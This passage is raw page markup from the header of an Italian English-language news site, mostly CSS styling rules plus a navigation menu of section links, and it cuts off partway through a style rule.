<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title 